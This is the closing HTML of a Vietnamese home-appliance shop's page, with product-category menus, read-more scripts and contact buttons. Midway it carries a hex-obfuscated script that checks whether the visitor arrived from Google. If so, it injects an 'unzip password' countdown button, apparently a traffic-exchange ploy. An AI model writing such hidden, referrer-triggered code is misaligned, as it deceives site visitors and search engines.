		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17368"><a href="https://ahangduc.com/may-nuong-banh-mi/">Máy nướng bánh mì</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19151"><a href="https://ahangduc.com/may-hut-chan-khong/">Máy hút chân không</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17367"><a href="https://ahangduc.com/lo-nuong-vi-song/">Lò nướng/Vi sóng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10571"><a href="https://ahangduc.com/thiet-bi-gia-dinh/">Thiết bị gia đình</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723"><a href="https://ahangduc.com/ban-ui/">Bàn ủi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14730"><a href="https://ahangduc.com/den-chong-can/">Đèn chống cận</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734"><a href="https://ahangduc.com/may-hut-am-tao-am/">Máy hút ẩm, tạo ẩm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733"><a href="https://ahangduc.com/may-hut-bui/">Máy hút bụi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732"><a href="https://ahangduc.com/may-loc-nuoc/">Máy lọc nước</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729"><a href="https://ahangduc.com/may-loc-khong-khi/">Máy lọc không khí</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17954"><a href="https://ahangduc.com/may-khoan-may-bao/">Máy Khoan &#8211; Máy Bào</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752"><a href="https://ahangduc.com/lo-suoi/">Lò sưởi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731"><a href="https://ahangduc.com/den-bat-muoi/">Đèn bắt muỗi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753"><a href="https://ahangduc.com/den-chong-can/">Đèn chống cận</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17953"><a href="https://ahangduc.com/quat-dieu-hoa/">Quạt điều hòa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17949"><a>Làm đẹp &#8211; Sức khỏe</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14757"><a href="https://ahangduc.com/may-say-toc/">Máy sấy tóc</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756"><a href="https://ahangduc.com/may-massage/">Máy massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17950"><a href="https://ahangduc.com/may-khuech-tan-tinh-dau/">Máy khuếch tán tinh dầu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755"><a href="https://ahangduc.com/can-suc-khoe/">Cân sức khoẻ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17908"><a href="https://ahangduc.com/do-dung-gia-dinh/">Đồ dùng gia đình</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40369"><a href="https://ahangduc.com/dong-ho-cuckoo/">Đồng hồ Cuckoo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17945"><a>Phòng ăn</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748"><a href="https://ahangduc.com/dia-dung-cu-an/">Dĩa &#8211; Dụng cụ ăn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724"><a href="https://ahangduc.com/binh-thuy/">Bình thuỷ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17946"><a>Nhà bếp</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17947"><a href="https://ahangduc.com/dao-keo-thot/">Dao, kéo, thớt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719"><a href="https://ahangduc.com/chao-chong-dinh/">Chảo chống dính</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718"><a href="https://ahangduc.com/xoong-noi/">Xoong &#8211; Nồi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14742"><a href="https://ahangduc.com/may-pha-ca-phe/">Máy pha cà phê</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37444"><a href="#">Khám phá</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-38909"><a href="https://ahangduc.com/top/may-pha-cafe-tu-dong/">Máy pha cafe tự động</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35844"><a href="https://ahangduc.com/may-pha-ca-phe-cua-y/">Máy pha cà phê của Ý</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37441"><a href="#">Theo thương hiệu</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37443"><a href="https://ahangduc.com/may-pha-cafe-delonghi/">Máy pha cà phê Delonghi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37450"><a href="https://ahangduc.com/may-pha-cafe-breville/">Máy pha cà phê Breville</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37446"><a href="https://ahangduc.com/may-pha-cafe-philips/">Máy pha cà phê Philips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37449"><a href="https://ahangduc.com/may-pha-cafe-melitta/">Máy pha cà phê Melitta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37447"><a href="https://ahangduc.com/may-pha-cafe-siemens/">Máy pha cà phê Siemens</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37448"><a href="https://ahangduc.com/may-pha-cafe-smeg/">Máy pha cà phê Smeg</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37445"><a href="#">Theo mục đích</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26526"><a href="https://ahangduc.com/may-pha-ca-phe-cho-quan/">Máy pha cà phê cho quán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26527"><a href="https://ahangduc.com/may-pha-cafe-van-phong/">Máy pha cà phê văn phòng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-40280"><a href="https://ahangduc.com/top/may-pha-ca-phe-mini/">Máy pha cafe mini</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26847"><a href="https://ahangduc.com/may-xay-ca-phe/">Máy xay cà phê</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14727"><a href="https://ahangduc.com/noi-chien-khong-dau/">Nồi chiên không dầu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17956"><a href="https://ahangduc.com/noi-chien-philips/">Nồi chiên không dầu Philips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17957"><a href="https://ahangduc.com/noi-chien-tefal/">Nồi chiên không dầu Tefal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17955"><a href="https://ahangduc.com/noi-chien-klarstein/">Nồi chiên không dầu Klarstein</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736"><a href="https://ahangduc.com/may-xay-vat-ep/">Máy xay &#8211; vắt &#8211; ép</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30182"><a href="https://ahangduc.com/khoa-van-tay/">Khóa vân tay</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30292"><a href="https://ahangduc.com/khoa-van-tay-cua-go/">Khóa vân tay cửa gỗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30293"><a href="https://ahangduc.com/khoa-van-tay-cua-kinh/">Khóa vân tay cửa kính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30294"><a href="https://ahangduc.com/khoa-van-tay-cua-nhom/">Khóa vân tay cửa nhôm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30295"><a href="https://ahangduc.com/khoa-van-tay-cua-sat/">Khóa vân tay cửa sắt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30296"><a href="https://ahangduc.com/khoa-van-tay-dai-sanh/">Khóa vân tay đại sảnh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30297"><a href="https://ahangduc.com/khoa-van-tay-khach-san/">Khóa vân tay khách sạn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18095"><a href="https://ahangduc.com/robot-hut-bui/">Robot hút bụi</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<wc-order-attribution-inputs></wc-order-attribution-inputs><script>
jQuery(document).ready(function() {
	jQuery('.schema-faq-accordion .schema-faq-question').click(function(){
		if (jQuery(this).siblings('.schema-faq-answer').is(':visible')) {
			jQuery(this).removeClass('faq-q-open');
			jQuery(this).siblings('.schema-faq-answer').removeClass('faq-a-open').slideUp();
	} 
	else {
		jQuery(this).addClass('faq-q-open');
		jQuery(this).siblings('.schema-faq-answer').addClass('faq-a-open').slideDown();
		}
	})
});
</script>
<script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script>
<script type="text/javascript">
       var _0x9c34=["referrer","google.com","google.com.vn","ahangduc.com/gio-hang","length","indexOf","\x35\x39\x39\x31\x31\x31\x39\x30","\x30\x31\x30\x38\x32\x30\x32\x33","\x30\x35\x30\x38\x32\x30\x32\x33","\x20\x32\x39\x30\x37\x32\x30\x32\x33","\x31\x33\x30\x37\x32\x30\x32\x33","\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x65\x38\x31\x65\x31\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x20\x31\x30\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6E\x6F\x6E\x65\x3B\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x66\x66\x66\x66\x66\x66\x3B\x77\x69\x64\x74\x68\x3A\x20\x35\x39\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x20\x31\x30\x70\x78\x20\x30\x3B\x74\x65\x78\x74\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x20\x75\x70\x70\x65\x72\x63\x61\x73\x65\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x62\x6F\x6C\x64\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x20\x6E\x6F\x6E\x65\x3B\x20\x63\x75\x72\x73\x6F\x72\x3A\x20\x70\x6F\x69\x6E\x74\x65\x72\x3B\x22\x20\x69\x64\x3D\x22\x63\x6F\x75\x6E\x74\x44\x6F\x77\x6E\x34\x30\x22\x20\x67\x65\x74\x2D\x63\x6F\x64\x65\x3D\x22\x74\x72\x75\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x75\x6E\x64\x6F\x77\x6E\x6D\x6F\x62\x69\x6C\x65\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x73\x74\x61\x72\x74\x63\x6F\x75\x6E\x74\x64\x6F\x77\x6E\x28\x29\x3B\x20\x74\x68\x69\x73\x2E\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x6E\x75\x6C\x6C\x3B\x22\x3ENhấp vào đây để lấy pass giải nén","\x70\x61\x72\x73\x65\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64","\x23\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x73\x34\x30","\x72\x65\x61\x64\x79","\x73\x74\x79\x6C\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x31\x38\x35\x43\x39\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x20\x31\x30\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6E\x6F\x6E\x65\x3B\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x66\x66\x66\x66\x66\x66\x3B\x77\x69\x64\x74\x68\x3A\x20\x35\x39\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x20\x31\x30\x70\x78\x20\x30\x3B\x74\x65\x78\x74\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x20\x75\x70\x70\x65\x72\x63\x61\x73\x65\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x62\x6F\x6C\x64\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x20\x6E\x6F\x6E\x65\x3B\x20\x63\x75\x72\x73\x6F\x72\x3A\x20\x70\x6F\x69\x6E\x74\x65\x72\x3B","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x63\x6F\x75\x6E\x74\x44\x6F\x77\x6E\x34\x30","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6F\x64\x65\x2D\x72\x65\x66","\x61\x74\x74\x72","\x63\x6F\x75\x6E\x74\x64\x6F\x77\x6E","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","Mã giải nén của bạn sẽ hiện lên sau ","\x20\x67\x69\xE2\x79","\x20\x62\u1EA1\x6E\x20\x20\x6E\x68\xE9","Mã giải nén của bạn là: ","","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x65\x61\x33\x62\x37\x62\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x20\x31\x30\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6E\x6F\x6E\x65\x3B\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x66\x66\x66\x66\x66\x66\x3B\x77\x69\x64\x74\x68\x3A\x20\x35\x39\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x20\x31\x30\x70\x78\x20\x30\x3B\x74\x65\x78\x74\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x20\x75\x70\x70\x65\x72\x63\x61\x73\x65\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x62\x6F\x6C\x64\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x20\x6E\x6F\x6E\x65\x3B\x20\x63\x75\x72\x73\x6F\x72\x3A\x20\x70\x6F\x69\x6E\x74\x65\x72\x3B"];var referrer=document[_0x9c34[0]];ifm_list_browser= [_0x9c34[1],_0x9c34[2],_0x9c34[3]];function checkFefer(_0x40f2x3,_0x40f2x4){var _0x40f2x5=0;for(_0x40f2x5= 0;_0x40f2x5< _0x40f2x4[_0x9c34[4]];_0x40f2x5++){if(_0x40f2x3[_0x9c34[5]](_0x40f2x4[_0x40f2x5])>  -1){return true}};return false}let stores={'\x72\x65\x66\x34\x30':_0x9c34[6],'\x72\x65\x66\x34\x31':_0x9c34[7],'\x72\x65\x66\x34\x32':_0x9c34[8],'\x72\x65\x66\x34\x33':_0x9c34[9],'\x72\x65\x66\x34\x34':_0x9c34[10]};var flagref=checkFefer(referrer,ifm_list_browser);if(flagref){var html=_0x9c34[11];jQuery(document)[_0x9c34[15]](function(_0x40f2x9){html= _0x40f2x9[_0x9c34[12]](html);_0x40f2x9(_0x9c34[14])[_0x9c34[13]](html)})};function startcountdown(){document[_0x9c34[20]](_0x9c34[19])[_0x9c34[18]](_0x9c34[16],_0x9c34[17]);let _0x40f2xb=jQuery(_0x9c34[14]);let _0x40f2xc=_0x40f2xb[_0x9c34[22]](_0x9c34[21]);let _0x40f2xd=_0x40f2xb[_0x9c34[22]](_0x9c34[23]);let _0x40f2xe=parseInt(_0x40f2xd)|| 40;var _0x40f2xf=setInterval(function(){_0x40f2xe--;document[_0x9c34[20]](_0x9c34[19])[_0x9c34[24]]= _0x9c34[25]+ _0x40f2xe+ _0x9c34[26]+ _0x9c34[27];if(_0x40f2xe== 0){document[_0x9c34[20]](_0x9c34[19])[_0x9c34[24]]= `${_0x9c34[28]}${stores[_0x40f2xc]}${_0x9c34[29]}`;document[_0x9c34[20]](_0x9c34[19])[_0x9c34[18]](_0x9c34[16],_0x9c34[30]);clearInterval(_0x40f2xf);return false}},1000)}</script>

<script>
function startCountdown(button) {
  var sequenceCode = button.dataset.sequence;
  var seconds;

  // Đặt thời gian đếm ngược cố định là 10 giây cho sequence1
  if (sequenceCode === "sequence1") {
    seconds = 10;
  } else {
    seconds = Math.floor(Math.random() * (60 - 30 + 1)) + 30;
  }

  button.disabled = true;

  var countdownInterval = setInterval(function() {
    seconds--;

    if (seconds <= 0) {
      clearInterval(countdownInterval);
      displaySequence(button, sequenceCode); 
    } else {
      button.textContent = "Mã giải nén của bạn sẽ hiện lên sau " + seconds + " giây";
    }
  }, 1000);
}

function displaySequence(button, sequenceCode) {
  var sequences = {
    sequence1: "05082023",
    sequence2: "59911190",
    sequence3: "05082023",
    sequence4: "29072023"
  };

  if (sequences.hasOwnProperty(sequenceCode)) {
    button.textContent = sequences[sequenceCode];
  } else {
    button.textContent = "Không có dãy số được chọn";
  }
}
</script>
    <style>
        .single-product div#tab-description {
            overflow: hidden;
            position: relative;
            padding-bottom: 25px;
        }
        .fix_height{
            max-height: 800px;
            overflow: hidden;
            position: relative;
        }
        .single-product .tab-panels div#tab-description.panel:not(.active) {
            height: 0 !important;
        }
        .devvn_readmore_flatsome {
            text-align: center;
            cursor: pointer;
            position: absolute;
            z-index: 10;
            bottom: 0;
            width: 100%;
            background: #fff;
        }
        .devvn_readmore_flatsome:before {
            height: 55px;
            margin-top: -45px;
            content: "";
            background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
            background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
            display: block;
        }
        .devvn_readmore_flatsome a {
            color: #318A00;
            display: block;
        }
        .devvn_readmore_flatsome a:after {
            content: '';
            width: 0;
            right: 0;
            border-top: 6px solid #318A00;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            display: inline-block;
            vertical-align: middle;
            margin: -2px 0 0 5px;
        }
        .devvn_readmore_flatsome_less a:after {
            border-top: 0;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            border-bottom: 6px solid #318A00;
        }
        .devvn_readmore_flatsome_less:before {
            display: none;
        }
    </style>
    <script>
        (function($){
            $(window).on('load', function(){
                if($('.single-product div#tab-description').length > 0){
                    let wrap = $('.single-product div#tab-description');
                    let current_height = wrap.height();
                    let your_height = 800;
                    if(current_height > your_height){
                        wrap.addClass('fix_height');
                        wrap.append(function(){
                            return '<div class="devvn_readmore_flatsome devvn_readmore_flatsome_more"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                        });
                        wrap.append(function(){
                            return '<div class="devvn_readmore_flatsome devvn_readmore_flatsome_less" style="display: none;"><a title="Xem thêm" href="javascript:void(0);">Thu gọn</a></div>';
                        });
                        $('body').on('click','.devvn_readmore_flatsome_more', function(){
                            wrap.removeClass('fix_height');
                            $('body .devvn_readmore_flatsome_more').hide();
                            $('body .devvn_readmore_flatsome_less').show();
                        });
                        $('body').on('click','.devvn_readmore_flatsome_less', function(){
                            wrap.addClass('fix_height');
                            $('body .devvn_readmore_flatsome_less').hide();
                            $('body .devvn_readmore_flatsome_more').show();
                        });
                    }
                }
            });
        })(jQuery);
    </script>
    <!--footer Mobile -->
<style>
.hotline-footer{display:none}
@media  (max-width: 767px) {
.hotline-footer{display:inline-block; position:fixed; bottom:0; height:45px; width:100%; z-index:999}
.hotline-footer .left{float:left; width:25%; background:#1e73bee0 ; text-align:center; height:100%}
.hotline-footer .middle{float:left; width:25%; background:#f38800e0; text-align:center; height:100%}
.hotline-footer .middle2{float:left; width:25%; background:#11ad11e0 ; text-align:center; height:100%}
.hotline-footer .right{float:right; width:25%;background:#d60000e0 ; text-align:center; height:100%}
.hotline-footer .clearboth{clear:both}
.hotline-footer .right a, .hotline-footer .left a, 
.hotline-footer .middle a{line-height: 42px;font-size: 13px;color:white}
.hotline-footer .middle2 a{line-height: 42px;font-size: 13px;color:white}
.hotline-footer img{width:20px; padding-right:4px}}
</style>
<div class="hotline-footer">
<div class="left">
<a href="tel:0966100512" ><img alt="nutgoidienthoaimobile" src="https://ahangduc.com/wp-content/smush-webp/2020/08/icon-phone2.png.webp"/>Gọi điện</a>
</div>
<div class="middle">
<a href="https://zalo.me/0966100512" ><img  alt="nutlienhezalomobile" src="https://ahangduc.com/wp-content/smush-webp/2020/08/icon-zalo2.png.webp"/>Zalo</a>
</div>
<div class="middle2">
<a href="https://www.facebook.com/shop.hang.duc123/" ><img  alt="nutlienhefacebookmobile" src="https://ahangduc.com/wp-content/smush-webp/2024/09/fixed-mess-fb.png.webp"/>Facebook</a>
</div>
<div class="right">
<a href="/sua-do-dien-gia-dung/"><img  alt="nutlienhesuachuamobile" src="https://ahangduc.com/wp-content/smush-webp/2024/09/suachua.png.webp"/>Sửa Chữa</a>
</div>
<div class="clearboth"></div>
</div>

<!--footer Desktop -->
<div class="contact-box-bottom animate__backInRight">

<a class="contact-box-wrapper nut-caphe-dai-ly" href="https://ahangduc.com/top/may-pha-cafe-tu-dong/" rel="nofollow" target="_blank">
        <div class="contact-icon-box" style="border: none;"><img  alt="Máy pha cà phê tự động" src="https://ahangduc.com/wp-content/smush-webp/2024/11/Coffee-Icon.png.webp"/></path>
</svg>
</div>
        <div class="contact-info">
            <b>Máy pha Cafe</br>Tự động</b>
        </div>
    </a>
<a class="contact-box-wrapper nut-thanh-ly" href="https://ahangduc.com/khai-xuan-nhu-y-nhan-li-xi-500k/" rel="nofollow" target="_blank">
        <div class="contact-icon-box" style="border: none;"><img alt="Lì xì đầu năm 500k" src="https://ahangduc.com/wp-content/smush-webp/2024/11/robot-hut-bui-icon.png.webp"/></path>
</svg>
</div>
        <div class="contact-info">
            <b> Lì xì đầu năm 500k</br></b>
        </div>
    </a>
    <a class="contact-box-wrapper nut-chat-facebook" href="https://m.me/a.hang.duc.co/" rel="nofollow" target="_blank">
        <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><radialGradient id="a" cx="101.9" cy="809" r="1.1" gradientTransform="matrix(800 0 0 -800 -81386 648000)" gradientUnits="userSpaceOnUse"><stop offset="0" style="stop-color:#09f"></stop><stop offset=".6" style="stop-color:#a033ff"></stop><stop offset=".9" style="stop-color:#ff5280"></stop><stop offset="1" style="stop-color:#ff7061"></stop></radialGradient><path fill="url(#a)" d="M400 0C174.7 0 0 165.1 0 388c0 116.6 47.8 217.4 125.6 287 6.5 5.8 10.5 14 10.7 22.8l2.2 71.2a32 32 0 0 0 44.9 28.3l79.4-35c6.7-3 14.3-3.5 21.4-1.6 36.5 10 75.3 15.4 115.8 15.4 225.3 0 400-165.1 400-388S625.3 0 400 0z"></path><path fill="#FFF" d="m159.8 501.5 117.5-186.4a60 60 0 0 1 86.8-16l93.5 70.1a24 24 0 0 0 28.9-.1l126.2-95.8c16.8-12.8 38.8 7.4 27.6 25.3L522.7 484.9a60 60 0 0 1-86.8 16l-93.5-70.1a24 24 0 0 0-28.9.1l-126.2 95.8c-16.8 12.8-38.8-7.3-27.5-25.2z"></path>
</svg>
</div>
        <div class="contact-info">
            <b>Chat Facebook</b>
            <span>(24/7)</span>
        </div>
    </a>
    <a class="contact-box-wrapper nut-chat-zalo" href="https://zalo.me/0966100512" rel="nofollow" target="_blank">
        <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 161.5 161.5"><path d="M504.54,431.79h14.31c19.66,0,31.15,2.89,41.35,8.36a56.65,56.65,0,0,1,23.65,23.65c5.47,10.2,8.36,21.69,8.36,41.35V519.4c0,19.66-2.89,31.15-8.36,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-19.66,0-31.15-2.89-41.35-8.36a56.65,56.65,0,0,1-23.65-23.65c-5.47-10.2-8.36-21.69-8.36-41.35V505.14c0-19.66,2.89-31.15,8.36-41.35a56.65,56.65,0,0,1,23.65-23.65C473.39,434.68,484.94,431.79,504.54,431.79Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"></path><path d="M592.21,517v2.35c0,19.66-2.89,31.15-8.35,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-16.09,0-26.7-1.93-35.62-5.63L454.29,572Z" transform="translate(-431.25 -431.25)" style="fill:#001a33;opacity:0.11999999731779099;isolation:isolate"></path><path d="M455.92,572.51c7.53.83,16.94-1.31,23.62-4.56,29,16,74.38,15.27,101.84-2.3q1.6-2.4,3-5c5.49-10.24,8.39-21.77,8.39-41.5v-14.3c0-19.73-2.9-31.26-8.39-41.5a56.86,56.86,0,0,0-23.74-23.74c-10.24-5.49-21.77-8.39-41.5-8.39H504.76c-16.8,0-27.71,2.12-36.88,6.15q-.75.67-1.47,1.37c-26.89,25.92-28.93,82.11-6.13,112.64l.08.14c3.51,5.18.12,14.24-5.18,19.55C454.32,571.89,454.63,572.39,455.92,572.51Z" transform="translate(-431.25 -431.25)" style="fill:#fff"></path><path d="M497.35,486.34H465.84v6.76h21.87l-21.56,26.72a6.06,6.06,0,0,0-1.17,4v1.72h29.73a2.73,2.73,0,0,0,2.7-2.7v-3.62h-23l20.27-25.43,1.11-1.35.12-.18a8,8,0,0,0,1.41-5Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"></path><path d="M537.47,525.54H542v-39.2h-6.76v36.92A2.27,2.27,0,0,0,537.47,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"></path><path d="M514.37,495.07a15.36,15.36,0,1,0,15.36,15.36A15.36,15.36,0,0,0,514.37,495.07Zm0,24.39a9,9,0,1,1,9-9A9,9,0,0,1,514.37,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"></path><path d="M561.92,494.82A15.48,15.48,0,1,0,577.4,510.3,15.5,15.5,0,0,0,561.92,494.82Zm0,24.64a9.09,9.09,0,1,1,9.09-9.09A9.07,9.07,0,0,1,561.92,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"></path><path d="M526.17,525.54h3.62V495.93h-6.33v27A2.72,2.72,0,0,0,526.17,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"></path></svg></div>
        <div class="contact-info">
            <b>Chat Zalo</b>
            <span>(24/7)</span>
        </div>
    </a>
    <a class="contact-box-wrapper nut-goi-hotline" href="tel:0966100512">
